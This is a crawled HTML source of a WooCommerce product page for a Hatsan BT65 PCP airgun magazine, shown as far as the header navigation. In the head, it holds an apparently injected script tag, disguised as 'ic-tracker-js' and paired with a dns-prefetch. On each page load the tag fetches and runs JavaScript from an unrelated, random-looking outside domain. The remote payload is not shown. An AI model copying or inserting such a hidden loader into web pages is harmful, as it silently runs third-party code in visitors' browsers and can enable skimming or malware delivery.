

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hiraarms.com/product/hatsan-bt65-pcp-magazines/
body_size: 30592
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://hiraarms.com/xmlrpc.php" />
				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>HATSAN BT65 PCP MAGAZINE &#8211; Hira Arms</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Hira Arms &raquo; Feed" href="https://hiraarms.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hira Arms &raquo; Comments Feed" href="https://hiraarms.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hira Arms &raquo; HATSAN BT65 PCP MAGAZINE Comments Feed" href="https://hiraarms.com/product/hatsan-bt65-pcp-magazines/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hiraarms.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhiraarms.com%2Fproduct%2Fhatsan-bt65-pcp-magazines%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hiraarms.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhiraarms.com%2Fproduct%2Fhatsan-bt65-pcp-magazines%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hiraarms.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://hiraarms.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.11' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://hiraarms.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://hiraarms.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='rotatingtweets-css' href='https://hiraarms.com/wp-content/plugins/rotatingtweets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://hiraarms.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://hiraarms.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://hiraarms.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://hiraarms.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://hiraarms.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=2.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://hiraarms.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://hiraarms.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//hiraarms.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://hiraarms.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.28.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='owl-css' href='https://hiraarms.com/wp-content/themes/sinrato/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://hiraarms.com/wp-content/themes/sinrato/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='sinrato-fonts-css' href='//fonts.googleapis.com/css?family=Work+Sans%3A400%2C500%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='sinrato-style-css' href='https://hiraarms.com/wp-content/themes/sinrato/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://hiraarms.com/wp-content/themes/sinrato/css/megamenu_style.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://hiraarms.com/wp-content/themes/sinrato/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://hiraarms.com/wp-content/themes/sinrato/css/ionicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='stroke-gap-icons-css' href='https://hiraarms.com/wp-content/themes/sinrato/css/stroke-gap-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-free-css' href='https://hiraarms.com/wp-content/themes/sinrato/css/linearicons-free.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://hiraarms.com/wp-content/themes/sinrato/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sinrato-theme-css' href='https://hiraarms.com/wp-content/themes/sinrato/css/theme1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sinrato-custom-css' href='https://hiraarms.com/wp-content/themes/sinrato/css/opt_css.css?ver=1.0.0' type='text/css' media='all' />
<style id='sinrato-custom-inline-css' type='text/css'>
.vc_custom_1545984129422{padding-top: 45px !important;padding-bottom: 45px !important;background-color: #f0f0f0 !important;}
.vc_custom_1543991780102{background-color: #222222 !important;}.vc_custom_1545983242263{padding-top: 30px !important;padding-bottom: 30px !important;background-color: #ffffff !important;}.vc_custom_1543991789956{background-color: #fedc19 !important;}
/*# sourceURL=sinrato-custom-inline-css */
</style>
<link rel='stylesheet' id='ywzm-prettyPhoto-css' href='//hiraarms.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=2.1.1' type='text/css' media='all' />
<style id='ywzm-prettyPhoto-inline-css' type='text/css'>

                    div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_expand{
                        content: unset !important;
                        background-color: white;
                        width: 25px;
                        height: 25px;
                        margin-top: 5px;
						margin-left: 5px;
                    }

                    div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_expand:hover{
                        background-color: white;
                    }
                     div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_contract:hover{
                        background-color: white;
                    }

                    a.pp_expand:before, a.pp_contract:before{
                    content: unset !important;
                    }

                     a.pp_expand .expand-button-hidden svg, a.pp_contract .expand-button-hidden svg{
                       width: 25px;
                       height: 25px;
                       padding: 5px;
					}

					.expand-button-hidden path{
                       fill: black;
					}

                    
/*# sourceURL=ywzm-prettyPhoto-inline-css */
</style>
<link rel='stylesheet' id='ywzm-magnifier-css' href='https://hiraarms.com/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/yith_magnifier.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm_frontend-css' href='https://hiraarms.com/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/frontend.css?ver=2.1.1' type='text/css' media='all' />
<style id='ywzm_frontend-inline-css' type='text/css'>

                    #slider-prev, #slider-next {
                        background-color: white;
                        border: 2px solid black;
                        width:25px !important;
                        height:25px !important;
                    }

                    .yith_slider_arrow span{
                        width:25px !important;
                        height:25px !important;
                    }
                    
                    #slider-prev:hover, #slider-next:hover {
                        background-color: white;
                        border: 2px solid black;
                    }
                    
                   .thumbnails.slider path:hover {
                        fill:black;
                    }
                    
                    .thumbnails.slider path {
                        fill:black;
                        width:25px !important;
                        height:25px !important;
                    }

                    .thumbnails.slider svg {
                       width: 22px;
                       height: 22px;
                    }

                    
                    div.pp_woocommerce a.yith_expand {
                     background-color: white;
                     width: 25px;
                     height: 25px;
                     top: 10px;
                     bottom: initial;
                     left: initial;
                     right: 10px;
                     border-radius: 0%;
                    }

                    .expand-button-hidden svg{
                       width: 25px;
                       height: 25px;
					}

					.expand-button-hidden path{
                       fill: black;
					}
                    
/*# sourceURL=ywzm_frontend-inline-css */
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Work%20Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1621331990" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work%20Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1621331990" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work%20Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1621331990" /></noscript><script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768839318" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hiraarms.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hiraarms.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.9" id="tp-tools-js"></script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.9" id="revmin-js"></script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.4.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://hiraarms.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.4.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.4.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.4.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.5.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://hiraarms.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hiraarms.com/wp-json/wp/v2/product/1992" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hiraarms.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.4.2" />
<link rel="canonical" href="https://hiraarms.com/product/hatsan-bt65-pcp-magazines/" />
<link rel='shortlink' href='https://hiraarms.com/?p=1992' />
<meta name="generator" content="Redux 4.4.11" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.3.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="sinrato_opt-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff;}body.error404{background-color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='js_composer_front-css' href='https://hiraarms.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.5.0' type='text/css' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-1992 wp-theme-sinrato theme-sinrato woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-6.5.0 vc_responsive">
	<div class="wrapper">
	<div class="page-wrapper">
				<div class="header-container header-1  has-mobile-layout">
			<div class="header">
				<div class="header-content">
														<div class="header-composer"> 
										<div data-vc-full-width="true" data-vc-full-width-init="false" class="wpb_row vc_row-fluid topbar vc_custom_1543991780102 vc_row-has-fill"><div class="container"><div class="vc_row"><div class="header-text wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>Email:</strong> <a href="mailto:info@hiraarms.com">info@hiraarms.com</a></p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div><div class="header-nav align-right wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-camera-photo-video-container"><ul id="menu-camera-photo-video" class="menu"><li id="menu-item-1464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat first menu-item-1464"><a href="https://hiraarms.com/product-category/guns/rifles/">Rifles</a></li>
<li id="menu-item-1465" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1465"><a href="https://hiraarms.com/product-category/optics/">Optics</a></li>
<li id="menu-item-1466" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1466"><a href="https://hiraarms.com/product-category/knives-tools/">Knives &amp; Tools</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat last menu-item-1467"><a href="https://hiraarms.com/product-category/gun-maintenance/">Gun Maintenance</a></li>
